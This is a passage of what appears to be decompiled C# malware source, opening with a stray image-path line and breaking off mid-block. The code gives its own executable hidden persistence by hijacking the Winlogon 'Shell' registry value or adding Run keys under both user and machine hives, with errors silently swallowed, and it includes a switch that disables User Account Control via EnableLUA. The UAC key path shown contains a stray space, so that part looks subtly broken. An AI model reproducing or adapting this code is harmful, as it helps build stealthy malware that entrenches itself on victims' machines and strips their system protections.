 }
catch
{
}
}
if (Program.Startup)
{
if (Program.HiddenStartup)
{
RegistryKey registryKey = Registry.CurrentUser.CreateSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon");
registryKey.SetValue("Shell", "explorer.exe, " + Application.ExecutablePath);
try
{
RegistryKey registryKey2 = Registry.LocalMachine.OpenSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon", true);
registryKey2.SetValue("Shell", "explorer.exe, " + Application.ExecutablePath);
}
catch
{
}
}
else
{
RegistryKey registryKey = Registry.CurrentUser.CreateSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run");
registryKey.SetValue(Program.KeyName, Application.ExecutablePath);
try
{
RegistryKey registryKey2 = Registry.LocalMachine.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true);
registryKey2.SetValue(Program.KeyName, Application.ExecutablePath);
}
catch
{
}
}
}
if (Program.DisableUAC)
{
try
{
RegistryKey registryKey3 = Registry.LocalMachine.OpenSubKey("Software\\Microsoft\\Windows\\Current Version\\Policies\\System");
registryKey3.SetValue("EnableLUA", 0);